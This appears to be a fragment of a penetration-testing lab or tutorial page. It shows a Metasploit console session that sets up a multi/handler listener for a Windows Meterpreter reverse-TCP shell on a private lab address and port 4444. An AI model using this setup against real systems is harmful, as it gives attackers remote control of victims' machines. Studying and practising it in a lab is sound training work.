 msf5 exploit(multi/handler) > set LHOST 192.168.226.129
LHOST ⇒ 192.168.226.129
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.226.129  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target